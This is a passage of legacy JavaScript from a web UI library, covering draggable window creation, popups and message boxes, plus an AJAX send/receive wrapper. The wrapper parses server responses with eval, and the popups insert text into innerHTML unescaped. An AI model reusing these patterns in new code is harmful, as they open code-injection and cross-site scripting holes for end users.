if(GLOBWINOBJTOPRIGHT)topright=GLOBWINOBJTOPRIGHT;

var topbutton=JCWinOnCloseCode(objnm);
if(GLOBWINOBJTOPBUTTON)topbutton=GLOBWINOBJTOPBUTTON;

var botright=JCWinOnResizeCode(objnm);
if(GLOBWINOBJBOTRIGHT)botright=GLOBWINOBJBOTRIGHT;

var botmiddle="<div ID='"+objnm+"_bottombar'></div>";
if(GLOBWINOBJBOTMIDDLE)botmiddle=GLOBWINOBJBOTMIDDLE;

//alert(f_noscroll);
var clientAreal=JCWinOnClientAreaCodeEx(objnm,f_noscroll);
if(GLOBWINOBJMIDMIDDLE)clientAreal=GLOBWINOBJMIDMIDDLE;
//alert(clientAreal);

var topleft =GLOBWINOBJTOPLEFT;
var midleft =GLOBWINOBJMIDLEFT;
var midright =GLOBWINOBJMIDRIGHT;
var botleft =GLOBWINOBJBOTLEFT;

if(!topleft )topleft ='&nbsp;';
if(!midleft)midleft='&nbsp;';
if(!midright)midright="<div id='"+objnm+"_Scrolldiv'></div>";//"<div  class='Scroll' id='"+objnm+"_Scrollbar-1'><div class='Up' >&nbsp;</div><div class='Track'><div class='Handle' >&nbsp;</div></div><div class='Down' >&nbsp;</div></div>";
if(!botleft)botleft='&nbsp;';

if(!topmiddle)topmiddle='&nbsp;';
if(!topright)topmiddle='&nbsp;';
if(!clientAreal)clientAreal='&nbsp;';
if(!botmiddle)botmiddle='&nbsp;';
if(!botright)botright='&nbsp;';


INHTM+="<div class='fitAround' style='position:relative;display:inline-grid;width:100%;height:100%;border:0;padding:0;margin:0;'>";
/*INHTM+="<table class='"+cls+"JCWinTable fitAround' border=0 cellpadding=0 cellspacing=0 style='position:absolute;width:100%;height:100%;'>";
//Header
//if(!f_header)
INHTM+="<tr "+dragparam+"><td "+dragparam+" class='"+cls+"JCWinTopLeft'>&nbsp;</td><td "+dragparam+"  class='"+cls+"JCWinTopMiddle'>&nbsp;</td><td  "+dragparam+" class='"+cls+"JCWinTopRight'>&nbsp;</td></tr>\n";
//ClientArea
INHTM+="<tr "+dragparam+" ><td class='"+cls+"JCWinMidLeft'>&nbsp;</td><td class='"+cls+"JCWinMidMiddle stopdrag'>&nbsp;</td><td class='"+cls+"JCWinMidRight'>&nbsp;</td></tr>\n";
//Bottom
//if(!f_bottom)
INHTM+="<tr "+dragparam+" ><td  class='"+cls+"JCWinBotLeft'>&nbsp;</td><td class='"+cls+"JCWinBotMiddle'>&nbsp;</td><td class='"+cls+"JCWinBotRight' >&nbsp;</td></tr>\n";
INHTM+="</table>\n";
*/
INHTM+="<table id='"+objnm+"_table' class='"+cls+"JEWinTable fitAround' border=0 cellpadding=0 cellspacing=0 style='position:relative;width:100%;height:100%;'><tbody style='height:inherit;width:inherit;'>";
//Header
if(!f_header)
INHTM+="<tr  id='"+objnm+"_td'><td  class='"+cls+"JEWinTopLeft'>"+topleft+"</td><td   class='"+cls+"JEWinTopMiddle'><div class='left'>"+topmiddle+"</div><div class='right'>"+topbutton+"</div></td><td   class='"+cls+"JEWinTopRight'>"+topright+"</td></tr>\n";
else
INHTM+="<tr  id='"+objnm+"_td'><td  class='"+cls+"JEWinTopLeft'>&nbsp;</td><td   class='"+cls+"JEWinTopMiddle'>&nbsp;</td><td   class='"+cls+"JEWinTopRight'>&nbsp;</td></tr>\n";

//ClientArea
INHTM+="<tr  ><td class='"+cls+"JEWinMidLeft'>"+midleft+"</td><td class='"+cls+"JEWinMidMiddle stopdrag' id='"+objnm+"_ca_td' valign='top' align='left' >"+clientAreal+"</td><td class='"+cls+"JEWinMidRight'>"+midright+"</td></tr>\n";
//Bottom
if(!f_bottom)
INHTM+="<tr  ><td  class='"+cls+"JEWinBotLeft'>"+botleft+"</td><td class='"+cls+"JEWinBotMiddle'>"+botmiddle+"</td><td class='"+cls+"JEWinBotRight' >"+botright+"</td></tr>\n";
else
INHTM+="<tr  ><td  class='"+cls+"JEWinBotLeft'>&nbsp;</td><td class='"+cls+"JEWinBotMiddle'>&nbsp;</td><td class='"+cls+"JEWinBotRight' >&nbsp;</td></tr>\n";
INHTM+="</tbody></table>\n";

INHTM+="</div>\n";
//alert(INHTM);


return INHTM;
}
//------------------------------------------------------------------
function GetFreeWindowName(){
	var win=SelfWindow;
	if(FireHandleParent){win=ParentWindow;}
	return win.GLOBWINOBJNAME+win.WinFindFreeID();
}
//------------------------------------------------------------------
function CreateHTMLWindowEx(thnm,f_header,f_bottom,f_noscroll,f_later,f_getobject)
{
var doc=SelfDocument;
var win=SelfWindow;
if(FireHandleParent)
{
  doc=ParentDocument;
  win=ParentWindow;
}
if(!thnm)thnm=DivObjectSystemName;
var th=doc.getElementById(thnm);
if(!th)th=document.body;
var objid=win.WinFindFreeID();
var objnm=win.GLOBWINOBJNAME+objid;

var dv=doc.createElement('div');
dv.id=objnm;
dv.className=GLOBWINOBJCLASS+' windrag winaffect winstyle';GLOBWINOBJCLASS="";

if(f_later==1)dv.innerHTML="";
else dv.innerHTML=win.CreateHTMLWindowInnerHTML(objnm,f_header,f_bottom,f_noscroll,f_later);
dv.style.zIndex=WinGetClickZIndexEx()+1;
dv.style.overflow='hidden';
if(dv.setAttribute)dv.setAttribute('divdrag','true');


//Eventis misabmelad orive ertidaigivea
AddEventOnObject(dv,'click',function(event){WinGetClickZIndex(objnm);});
//AddEventByString(dv,'click',"WinGetClickZIndex('"+objnm+"');");
th.appendChild(dv);

var dtd=doc.getElementById(objnm+"_ca_td");
var dca=doc.getElementById(objnm+"_ca");
  if(dtd)
  {
     var crd=GetObjectZoomParameters(dtd,doc.documentElement,1);
	 //dca.style.height=crd.height;
	 //dca.style.width=crd.width;
	//setupScrollbar(objnm+"_ca",objnm+"_Scrolldiv",1,parseInt(crd.width),parseInt(crd.height));	 
   }
if(f_getobject)return dv;
return objnm;
}

//------------------------------------------------------------
function AdjustWindowSize(dv){

var doc=SelfDocument;
var win=SelfWindow;
if(FireHandleParent)
{
  doc=ParentDocument;
  win=ParentWindow;
}


	if(!dv)return 0;
	if(typeof dv != "object"){
		dv=document.getElementById(dv);
	}
	if(!dv)return 0;
	
	dv.style.margin=0;
	dv.style.paddingLeft='0px';
	dv.style.paddingRight='0px';
	dv.style.paddingTop='0px';
	dv.style.paddingBottom='0px';
	dv.style.position='absolute';
	dv.style.top=win.GLOBWINOBJTOP;
	dv.style.left=win.GLOBWINOBJLEFT;

	dv.style.width=win.GLOBWINOBJWIDTH;
	dv.style.height=win.GLOBWINOBJHEIGHT;
	return true;
}
//------------------------------------------------------------
function CreateHTMLWindow(dvn)
{
if(dvn)return CreateHTMLWindowEx(dvn);
   return CreateHTMLWindowEx(DivObjectSystemName);
}
//------------------------------------------------------------------
function CreateHTMLContainerEx(thnm,f_header,f_bottom,f_noscroll)
{
  f_later=1;
  return CreateHTMLWindowEx(thnm,f_header,f_bottom,f_noscroll,f_later);
}
//------------------------------------------------------------
function CreateHTMLContainer(dvn)
{
if(dvn)return CreateHTMLContainerEx(dvn);
   return CreateHTMLContainerEx(DivObjectSystemName);
}

////----------- Resizing Animation ------------------------
function WinStartResizingTimer()
{
    GWRIndex=GWRIndex*GWRAchka+1;
    if(GWRIndex>=GWRStep)
    {
       GlobalWinResizingObject.style.left=GlobalWinResizingX+"px";
       GlobalWinResizingObject.style.top=GlobalWinResizingY+"px";
       GlobalWinResizingObject.style.width=GlobalWinResizingW+"px";
       GlobalWinResizingObject.style.height=GlobalWinResizingH+"px";
       WinParamSetSize(GlobalWinResizingX,GlobalWinResizingY,GlobalWinResizingW,GlobalWinResizingH);
       GlobalWinResizingObject.style.overflow='hidden';
       GlobalWinResizingClientArea.innerHTML=GlobalWinResizingHTMLValue;
       clearTimeout(GWRInterval); 
       if(GlobalWinResizingHTMLMethod){setTimeout(GlobalWinResizingHTMLMethod,500,'JScript');GlobalWinResizingHTMLMethod="";}
       GWRInterval=0;
    }
    else
    {
        GlobalWinResizingObject.style.left=parseFloat(GLOBWINOBJLEFT)+GWRStpX*GWRIndex+"px";
        GlobalWinResizingObject.style.top=parseFloat(GLOBWINOBJTOP)+GWRStpY*GWRIndex+"px";
        GlobalWinResizingObject.style.width=parseFloat(GLOBWINOBJWIDTH)+GWRStpW*GWRIndex+"px";
        GlobalWinResizingObject.style.height=parseFloat(GLOBWINOBJHEIGHT)+GWRStpH*GWRIndex+"px";
        GWRInterval=setTimeout("WinStartResizingTimer()",0);
    }
}
//--------------------
function WinStartResizing(wn,nx,ny,nw,nh,Stp,Val,effect)
{
  if(GWRInterval)
  {
     GWRIndex=GWRStep+5;
     WinStartResizingTimer();
  }

    if(GlobalWinResizingObject)GlobalWinResizingObject="";
    var doc=SelfDocument;
    if(FireHandleParent)doc=ParentDocument;
    GlobalWinResizingObject=doc.getElementById(wn);
    GlobalWinResizingObject.style.overflow='hidden';
    GlobalWinResizingClientArea=doc.getElementById(wn+'_ca');
    if(!GlobalWinResizingClientArea)GlobalWinResizingClientArea=GlobalWinResizingObject;
    GlobalWinResizingHTMLValue=Val;

    GlobalWinResizingX=parseInt(nx);
    GlobalWinResizingY=parseInt(ny);
    GlobalWinResizingW=parseInt(nw);
    GlobalWinResizingH=parseInt(nh);
    GWRStep=parseInt(Stp);


    GWRStpX=(parseFloat(GlobalWinResizingX)-parseFloat(GLOBWINOBJLEFT))/Stp;
    GWRStpY=(parseFloat(GlobalWinResizingY)-parseFloat(GLOBWINOBJTOP))/Stp;
    GWRStpW=(parseFloat(GlobalWinResizingW)-parseFloat(GLOBWINOBJWIDTH))/Stp;
    GWRStpH=(parseFloat(GlobalWinResizingH)-parseFloat(GLOBWINOBJHEIGHT))/Stp;
    GWRIndex=0;

switch(effect)
{
case 1:;
    break;
default:
    WinStartResizingTimer();
}
}
//--------------------
function WinAffectSize(wn)
{
    if(GlobalWinResizingObject)GlobalWinResizingObject="";
    var doc=SelfDocument;
    if(FireHandleParent)doc=ParentDocument;
    GlobalWinResizingObject=doc.getElementById(wn);

       GlobalWinResizingObject.style.left=GLOBWINOBJLEFT;
       GlobalWinResizingObject.style.top=GLOBWINOBJTOP;
       GlobalWinResizingObject.style.width=GLOBWINOBJWIDTH;
       GlobalWinResizingObject.style.height=GLOBWINOBJHEIGHT;
}
//------------- Hint ---------------------
var dernierHint=0;
function CreateHint(txt)
{
    var doc=SelfDocument;
    if(FireHandleParent)doc=ParentDocument;

   GLOBWINDOWNAME='';
   winclose(dernierHint);
   WinSetPos(MouseX+SelfDocument.body.scrollLeft+15+'px',MouseY+SelfDocument.body.scrollTop+15+'px');
   WinSetZoom(150,100);
   dernierHint=CreateHTMLWindowEx(DivObjectSystemName,0,0,1);
   if(doc.getElementById(dernierHint))
   {
		var locobj=doc.getElementById(dernierHint+'_ca');
		locobj.innerHTML="";
        locobj.innerHTML="<div onmouseout=winclose('"+dernierHint+"') style='position:relative;display:inline-grid;cursor:text;width:100%;height:100%;overflow:hidden;word-wrap:break-word;'>"+txt+"</div>";
		fitAroundAfterLoaded(locobj);
   }
//   setTimeout("winclose('"+dernierHint+"')",3000);
}
//------------- Hint ---------------------
var dernierError=0;
function CreateError(txt,w,h)
{
    var doc=SelfDocument;
    if(FireHandleParent)doc=ParentDocument;

   GLOBWINDOWNAME='';
   winclose(dernierError);
   WinSetCenter();
   if(!w)w=500;if(!h)h=350;
   WinSetZoom(w,h);
   AlphaMainWin(0.5);
   dernierError=CreateHTMLWindowEx(DivObjectSystemName,0,1,1);
   if(doc.getElementById(dernierError))
   {
   		var locobj=doc.getElementById(dernierError+'_ca');
		locobj.innerHTML="";
            locobj.innerHTML="<div  style='position:relative;display:inline-grid;cursor:text;width:100%;height:100%;overflow:hidden;word-wrap:break-word;text-align:center;'><center><br><br><br>"+txt+"</center></div>";
            doc.getElementById(dernierError).style.zIndex=200;
		fitAroundAfterLoaded(locobj);
   }
}
//--------------------------------------
var winoneobj=0,winonemsg=0;
function OpenWinTableByName(tabnm,chsobjnm,chsobjfield,dfl,hoid)
{
     if(!dfl)dfl=deflink;
        GLOBWINDOWNAME=tabnm;
	chsobjnm='window.parent.'+chsobjnm;
        WinParamSetDefault();
		WinSetZoom('800px','500px');
 	    WinSetCenter();
        winclose(winoneobj);
        AlphaMainWin(0.5);
        winoneobj=CreateHTMLWindow();
        var obj=document.getElementById(winoneobj+'_ca');
		obj.innerHTML="";
        obj.innerHTML="<iframe id='"+winoneobj+"_frid' src=\"framegrid.php?"+dfl+"&tabnm="+tabnm+"&nextformname=og&winname="+winoneobj+"&og_hobj="+chsobjnm+"&og_hfield="+chsobjfield+"&og_hoid="+hoid+"\"   style='position:relative;display:inline-grid;width:100%;height:100%;margin:0;padding:0;border:0;'></iframe>";
		fitAroundAfterLoaded(obj);
}
//--------------------------------------
function OpenWinDiv(name,src,wino)
{
		if(wino===undefined)wino=winoneobj;
        GLOBWINDOWNAME=name;
        WinParamSetDefault();
 	    WinSetCenter();
        winclose(wino);
        AlphaMainWin(0.5);
        wino=CreateHTMLWindow();
        var obj=document.getElementById(wino+'_ca');
		obj.innerHTML="";
        obj.innerHTML="<div style='position:relative;display:inline-grid;overflow:hidden;width:100%;height:100%;margin:0;padding:0;border:0;'><div id='"+wino+"_frid' class='Scroller-Container'  style='position:relative;width:100%;height:100%;margin:0;padding:0;border:0;overflow:hidden;'></div></div><iframe id='"+wino+"_frid2' src=\""+src+"\"  onload=\"FrameToDiv('"+wino+"_frid2','"+wino+"_frid');setupScrollbar('"+wino+"_frid','"+wino+"_Scrolldiv',1);\" style='position:absolute;visibility:hidden;width:0;height:0;margin:0;padding:0;border:0;overflow:auto;'></iframe>";
        //obj.style.overflow='hidden';
		fitAroundAfterLoaded(obj);
}
//--------------------------------------
function OpenWinHtml(name,htm,wino)
{
		if(wino===undefined)wino=winoneobj;
        GLOBWINDOWNAME=name;
        WinParamSetDefault();
 	    WinSetCenter();
        winclose(wino);
        AlphaMainWin(0.5);
        wino=CreateHTMLWindow();
        var obj=document.getElementById(wino+'_ca');
		obj.innerHTML="";
        obj.innerHTML="<div style='position:relative;display:inline-grid;overflow:hidden;width:100%;height:100%;margin:0;padding:0;border:0;'><div id='"+wino+"_frid' class='Scroller-Container'  style='position:relative;width:100%;height:100%;margin:0;padding:0;border:0;overflow:hidden;'>"+htm+"</div></div>";
        //obj.style.overflow='hidden';
		fitAroundAfterLoaded(obj);
		return wino;
}
//--------------------------------------
function OpenConHtml(name,htm,wino)
{
        if(wino===undefined)wino=winoneobj;
		GLOBWINDOWNAME=name;
        WinParamSetDefault();
 	    WinSetCenter();
        winclose(wino);
        AlphaMainWin(0.5);
        wino=CreateHTMLContainer();
        var obj=document.getElementById(wino);
		obj.innerHTML="";
        obj.innerHTML="<div style='position:relative;display:inline-grid;overflow:hidden;width:100%;height:100%;margin:0;padding:0;border:0;text-align:center;vertical-align:middle;'>"+htm+"</div>";
        //obj.style.overflow='hidden';
		//obj.style.border='3px solid red';
		fitAroundAfterLoaded(obj);
		return wino;
}

//--------------------------------------
function OpenWinFrame(name,src,wino)
{
        if(wino===undefined)wino=winoneobj;
		GLOBWINDOWNAME=name;
        WinParamSetDefault();
		WinSetZoom('800px','500px');
 	    WinSetCenter();
        winclose(wino);
        AlphaMainWin(0.5);
        wino=CreateHTMLWindow();
        var obj=document.getElementById(wino+'_ca');
		obj.innerHTML="";
        obj.innerHTML="<iframe id='"+wino+"_frid' src=\""+src+"\"  style=\"position:relative;display:inline-block;width:100%;height:100%;margin:0;padding:0;border:0;\"></iframe>";
		fitAroundAfterLoaded(obj);
		AdjustWindowSize(wino);
		return wino;
}

//--------------------------------------
function CreateFormData(evonload)
{
        GLOBWINDOWNAME="";
		WinParamSetSize(-100,-100,20,20);
        var winoneobj=CreateHTMLWindow();
        var obj=document.getElementById(winoneobj+'_ca');
		obj.innerHTML="";
        obj.innerHTML="<iframe id='"+winoneobj+"_formid' onload=\""+evonload+"\" src=\"form_jc.htm\"   style=\"position:relative;display:inline-block;width:100%;height:100%;margin:0;padding:0;border:0;\"></iframe>";
		fitAroundAfterLoaded(obj);
		return winoneobj;

}
//--------------------------------------
function MessageBox(txt,title,tp,wino)
{
		if(wino===undefined)wino=winonemsg;
        GLOBWINDOWNAME=title;
        WinParamSetDefault();
        winclose(wino);

   
	var w=400,h=250;
	WinSetZoom(w,h);
	WinSetCenter();

        AlphaMainWin(0.5);
        wino=CreateHTMLWindow();
        var obj=document.getElementById(wino+'_ca');
		obj.innerHTML="";
switch(tp)
{
  case 'MB_OK':
            {
                    var vhtml="";
                    vhtml+="<div id='"+wino+"_frid' style='position:relative;display:inline-grid;width:100%;height:100%;margin:0;padding:0;border:0;'>";
                    vhtml+="<div id='"+wino+"_msg'>"+txt+"</div><hr><button onclick=\"winclose('"+wino+"')\">OK</button>";
                    vhtml+="</div>";
                    obj.innerHTML=vhtml;
            }
            break;
            default: obj.innerHTML="<div id='"+wino+"_frid' style='position:relative;display:inline-grid;width:100%;height:100%;margin:0;padding:0;border:0;'><div id='"+wino+"_msg'>"+txt+"</div></div>";
}
        //obj.style.overflow='hidden';
		fitAroundAfterLoaded(obj);
return wino;
}

//--------------------------------------
function OpenCSS()
{
    OpenWinFrame('CSS',FullWebLink+index_php+"?sid="+SID+"&write_fullphpcode=1");   
}
//--------------------------------------
function OpenCompiler()
{
    OpenWinFrame('CSS',FullWebLink+index_php+"?sid="+SID+"&write_fullphpcode=1&compile=1");   
}
//--------------------------------------
function OpenDeveloper()
{

    OpenWinFrame('CSS',FullWebLink+index_php+"?developer_testing=1");   
}
//--------------------------------------
function OpenDeveloperSameSession()
{

    OpenWinFrame('CSS',FullWebLink+"?sid="+SID+"&developer_testing=1");   
}
//--------------------------------------
function OpenJS()
{
    OpenWinFrame('CSS',WebLink+"admin.php?phpParam=allscript_writer.php&"+deflink);   
}
//--------------------------------------
function jconfirm(msg)
{
  return confirm(msg);
}
//--------------------------------------
var WaitingWindow=0;
function OpenWaitingEx(Img)
{
	if(!WaitingWindow)
	{
		if(!Img)Img='/anim/waiting1.gif';
		if(!WaitingWindow || !document.getElementById(WaitingWindow))WaitingWindow=OpenConHtml('','<img src=\''+WebLinkTheme+Img+'\' >',WaitingWindow);
	}
	return WaitingWindow;
}
//-------------------------------------
function CloseWaitingEx()
{
  WaitingWindow=winclose(WaitingWindow);
}
//-------------------------------------
function fitAroundProcess(){
	var els=document.getElementsByClassName("fitAround");
	for(var i in els)if(els[i]){
		fitAroundByParent(els[i]);
	}
}
//-------------------------------------
function fitAroundAfterLoaded(obj){
	waitUntilLoad(fitAroundProcess,obj,100)();
}
//-------------------------------------
GetDocument();


/* sendrecv.js */

var GLOB_SEND_ID=0;
//---------------===============================----------------------
//---------------===============================----------------------
//---------------===============================----------------------
function SendRecv()
{
var local=this;
this.REQUEST_WINMAIN;
this.SEND_WINNAME="";
/*event on recv*/
this.PROCEDURE='';
this.PROCXML='';
this.PROCJSON='';
this.PROCRESPONSE='';
/*msg, error, warning texts*/
this.MsgProcessing='Processing...';
this.ErrGetXMLData='Problem retrieving data';
this.ErrBrowserVersion='error_browser_version';
this.Waiting=false;
//-------------------------=======================================-----------------------
this.Initialize=function Initialize()
{
	try
	{
		this.REQUEST_WINMAIN=new ActiveXObject("Msxml2.XMLHTTP");
	}
	catch(e)
	{
		try
		{
			this.REQUEST_WINMAIN=new ActiveXObject("Microsoft.XMLHTTP");
		}
		catch(oc)
		{
			this.REQUEST_WINMAIN=null;
		}
	}

	if(!this.REQUEST_WINMAIN&&typeof XMLHttpRequest!="undefined")
	{
		this.REQUEST_WINMAIN=new XMLHttpRequest();
	}
}
//-------------------------=======================================-----------------------
function loadXMLDoc(filename)
{
if (window.ActiveXObject)
  {
  xhttp = new ActiveXObject("Msxml2.XMLHTTP");
  }
else
  {
  xhttp = new XMLHttpRequest();
  }
xhttp.open("GET", filename, false);
try {xhttp.responseType = "msxml-document"} catch(err) {} // Helping IE11
xhttp.send("");
return xhttp.responseXML;
}
//-------------------------=======================================-----------------------
function displayXMLResult(xmlFile,xslFile,resultTag)
{
var xml = loadXMLDoc(xmlFile);
var xsl = loadXMLDoc(xslFile);

// code for IE
if (window.ActiveXObject || xhttp.responseType == "msxml-document")
  {
  var ex = xml.transformNode(xsl);
  document.getElementById(resultTag).innerHTML = ex;
  }
// code for Chrome, Firefox, Opera, etc.
else if (document.implementation && document.implementation.createDocument)
  {
  var xsltProcessor = new XSLTProcessor();
  xsltProcessor.importStylesheet(xsl);
  var resultDocument = xsltProcessor.transformToFragment(xml, document);
  document.getElementById(resultTag).appendChild(resultDocument);
  }
}
//-------------------------=======================================-----------------------
this.SendQuery=function SendQuery(gnm,url,RetPrc,PostParams) //PUBLIC
{

var blprc=0;
this.Waiting=true;
if(!PostParams)PostParams="";
    if(!RetPrc)RetPrc='';
    GLOB_SEND_ID++;
	this.Initialize();
	if(this.REQUEST_WINMAIN!=null)
	{
		if(gnm=="")this.SEND_WINNAME="";
		else
		if(document.getElementById(gnm))
		   if(!(this.SEND_WINNAME=document.getElementById(gnm)))this.SEND_WINNAME=gnm;

		
		if(local.SEND_WINNAME)
			if(local.SEND_WINNAME.tagName.toLowerCase()=='input')
				local.SEND_WINNAME.value=local.MsgProcessing;
			else local.SEND_WINNAME.innerHTML=local.MsgProcessing;
		
		if(RetPrc!='')local.PROCEDURE=RetPrc;
		this.REQUEST_WINMAIN.onreadystatechange = function ()
		{
			var lStatus={"code":0,"text":"","done":0};
						
		
				try{
				if (local.REQUEST_WINMAIN.readyState == 4)
					{
					
						if (local.REQUEST_WINMAIN.status == 200)
						{
							if(local.SEND_WINNAME)
							if(local.SEND_WINNAME.tagName.toLowerCase()=='input')
								local.SEND_WINNAME.value=local.REQUEST_WINMAIN.responseText;
							else local.SEND_WINNAME.innerHTML=local.REQUEST_WINMAIN.responseText;
							blprc=1;
							lStatus.done=1;
						}
						else
						{
							local.Waiting=false;
							if(local.SEND_WINNAME)
							if(local.SEND_WINNAME.tagName.toLowerCase()=='input')
								local.SEND_WINNAME.value=local.ErrGetXMLData + " " + local.REQUEST_WINMAIN.status;
							else local.SEND_WINNAME.innerHTML=local.ErrGetXMLData + " " + local.REQUEST_WINMAIN.status;
						}
						lStatus.code=local.REQUEST_WINMAIN.status;
						lStatus.text=local.REQUEST_WINMAIN.responseText;
						
					}
			}
			catch(e)
			{
				if(local.SEND_WINNAME)
				if(local.SEND_WINNAME.tagName.toLowerCase()=='input')
					local.SEND_WINNAME.value=local.ErrBrowserVersion;
				else local.SEND_WINNAME.innerHTML=local.ErrBrowserVersion;
			}
			if(blprc)
			{

				local.Waiting=2;
			   if(local.PROCEDURE)
			   {
				try{
					local.PROCEDURE(local.REQUEST_WINMAIN.responseText,lStatus);
				}catch(e)
				{
					local.PROCEDURE();
					if(lStatus.code>=300){MessageBox('Send-receive Error: (code: '+lStatus.code+') ','Send-receive error::','MB_OK');}
				}
				

			   }

				/* auto detect content type if json then break xml parsing*/
			   if(local.PROCXML)
			   {
                    var txt=local.REQUEST_WINMAIN.responseText;
					try{
						if((trim(txt).indexOf("{")===0) && ((!local.PROCJSON) || (local.PROCJSON==undefined))){
							local.PROCJSON=local.PROCXML;
							local.PROCXML="";
						}
					}catch(e){
					}
				}

			   if(local.PROCXML)
			   {
                    var txt=local.REQUEST_WINMAIN.responseText;
				
					var ck=true;
                    if (window.DOMParser)
                    {

					try{
						parser=new DOMParser();
						xmlDoc=parser.parseFromString(txt,"text/xml");
						ck=false;
					  }catch(e)
					  {
						ck=true;
						console.log("Error sendrecv.js PROCXML: "+e.toString());
					  }
                    }
					
                    if(ck) // Internet Explorer
                    {
					try{
                      xmlDoc=new ActiveXObject("Microsoft.XMLDOM");
                      xmlDoc.async=false;
                      xmlDoc.loadXML(txt);
  					  }catch(e){
						console.log("Error sendrecv.js PROCXML2: "+e.toString());
					  }

                    } 
				
					try{
						local.PROCXML(xmlDoc,lStatus);
					}catch(e){
						if(lStatus.code>=300){
							MessageBox('Send-receive Error: (code: '+lStatus.code+') ','Send-receive error::','MB_OK');
						}
						local.PROCXML(xmlDoc);
					}
			   }
			   
			   //JSON Proceduris gamodzaxeba
			   if(local.PROCJSON)
			   {
                    var txt=local.REQUEST_WINMAIN.responseText;
					var jo=null;
					
					try{
						eval("jo="+txt);
					  }catch(e)
					  {
						console.log("Error sendrecv.js PROCJSON: "+e.toString());
					  }
						try{
							local.PROCJSON(jo,lStatus);
						}catch(e){
							if(lStatus.code>=300){
								MessageBox('Send-receive Error: (code: '+lStatus.code+') ','Send-receive error::','MB_OK');
							}
							local.PROCJSON(jo);
						}

			   }
			   
			   
			   //droebitia, dasamushavebelia
			   if(local.PROCHTML)
			   {
                    var txt=local.REQUEST_WINMAIN.responseText;
					var ck=true;
                    if (window.DOMParser)
                    {
					try{
						parser=new DOMParser();
						xmlDoc=parser.parseFromString(txt,"text/html");
						ck=false;
					  }catch(e)
					  {
						ck=true;
						console.log("Error sendrecv.js PROCHTML: "+e.toString());
					  }
                    }
                    
					if(ck)// Internet Explorer
                    {
					try{
                      xmlDoc=new ActiveXObject("Microsoft.HTMLDOM");
                      xmlDoc.async=false;
                      xmlDoc.loadXML(txt);
					  }catch(e){
						console.log("Error sendrecv.js PROCHTML2: "+e.toString());
					  }
                    } 
						try{
							local.PROCXML(xmlDoc,lStatus);
						}catch(e){
							if(lStatus.code>=300){
								MessageBox('Send-receive Error: (code: '+lStatus.code+') ','Send-receive error::','MB_OK');
							}
							local.PROCXML(xmlDoc);
						}
			   }
			   
			   if(local.PROCRESPONSE)
			   {
			       var reqret=local.REQUEST_WINMAIN;
			       	try{
						local.PROCRESPONSE(reqret,lStatus);
					}catch(e){
						if(lStatus.code>=300){
							MessageBox('Send-receive Error: (code: '+lStatus.code+') ','Send-receive error::','MB_OK');
						}
						local.PROCRESPONSE(reqret);
					}
			   }
			   
			   local.Waiting=false;
			}

		}

		if(PostParams)
		{
			this.REQUEST_WINMAIN.open("POST", encodeURI(url), true);
			if(PostParams.toString().toLowerCase()=="[object formdata]"){
				var boundary="--" + Math.random().toString().substr(2);
				//this.REQUEST_WINMAIN.setRequestHeader("Content-Type","multipart/form-data; charset=UTF-8; boundary=" + boundary);
				
			}else
			if(typeof PostParams == "object"){
				this.REQUEST_WINMAIN.setRequestHeader("Content-Type","application/json; charset=UTF-8"); 
			}
			else {
				this.REQUEST_WINMAIN.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"); 
			}
			//console.log(PostParams);
			this.REQUEST_WINMAIN.send(PostParams);
		}
		else
		{
			this.REQUEST_WINMAIN.open("GET", encodeURI(url), true);
			this.REQUEST_WINMAIN.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"); 
			this.REQUEST_WINMAIN.send(null);
		}
		
	}
}

//-------------------------=======================================-----------------------
this.SendQuerySrv=function SendQuerySrv(gnm,url) //PUBLIC
{
   this.SendQuery(gnm,url,'');
}

//-------------------------=======================================-----------------------
this.Query=function Query(url,RetPrc,PostParams) //PUBLIC
{
   this.SendQuery('',url,RetPrc,PostParams);
}


}//end Class
//--=====================================================================
function getJoinValue(elname,tablename,fnm,vid,returnfields,RetPrc)
{
	   var sr=new SendRecv();
	   sr.SendQuery(elname,"?phpParam=getfield.php&"+SIDNAME+"="+SID+"&tabnm="+tablename+"&gc="+$tablename+"&gcuid="+vid+"&fieldname="+fnm+"&collumn="+returnfields+"&token="+GLOB_SEND_ID,RetPrc);
}
//--=====================================================================
function getTableValue(elname,tablename,fnm,vid,returnfields,RetPrc)
{
	   var sr=new SendRecv();
	   sr.SendQuery(elname,"?phpParam=getfield.php&"+SIDNAME+"="+SID+"&tabnm="+tablename+"&gc="+$tablename+"&gcuid="+vid+"&fieldname="+fnm+"&collumn="+returnfields+"&token="+GLOB_SEND_ID,RetPrc);
}
//--=====================================================================
function getRequest(elname,url,RetPrc,xmlProc)
{
	   var sr=new SendRecv();
	   if(xmlProc)sr.PROCXML=xmlProc;
	   sr.SendQuery(elname,url+"&"+SIDNAME+"="+SID+"&token="+GLOB_SEND_ID,RetPrc);
}

//-------------------------=======================================-----------------------
function SendQuery(gnm,url,RetPrc,PostParam) //PUBLIC
{
	if(!RetPrc)RetPrc="";
	if(!PostParam)PostParam="";
    GLOB_SEND_ID++;
    var ss=new SendRecv();
    ss.SendQuery(gnm,url,RetPrc,PostParam);
}


//------------------------------------------------------
//------------------------------------------------------
function SendQuerySrv(gnm,url) //PUBLIC
{
   SendQuery(gnm,url,'');
};
//---------------===============================----------------------
//-------------------------=======================================-----------------------
var REQUEST_WINMAIN_ARR=new Array();
var SEND_WINNAME_ARR=new Array();

function InitializeIndex(indx)
{
if(REQUEST_WINMAIN_ARR[indx])return REQUEST_WINMAIN_ARR[indx];
	try
	{
		REQUEST_WINMAIN_ARR[indx]=new ActiveXObject("Msxml2.XMLHTTP");
	}
	catch(e)
	{
		try
		{
			REQUEST_WINMAIN_ARR[indx]=new ActiveXObject("Microsoft.XMLHTTP");
		}
		catch(oc)
		{
			REQUEST_WINMAIN_ARR[indx]=null;
		}
	}

	if(!REQUEST_WINMAIN_ARR[indx]&&typeof XMLHttpRequest!="undefined")
	{
		REQUEST_WINMAIN_ARR[indx]=new XMLHttpRequest();
	}

};
//---------------===============================----------------------
function SendQueryIndex(gnm,url,RetPrc,indx) //PUBLIC
{
        InitializeIndex(indx);
	if(REQUEST_WINMAIN_ARR[indx]!=null)
	{
                if(!(SEND_WINNAME_ARR[indx]=document.getElementById(gnm)))SEND_WINNAME_ARR[indx]=gnm;
		REQUEST_WINMAIN_ARR[indx].onreadystatechange = RetPrc;
		REQUEST_WINMAIN_ARR[indx].open("GET", encodeURI(url), true);
		REQUEST_WINMAIN_ARR[indx].setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"); 
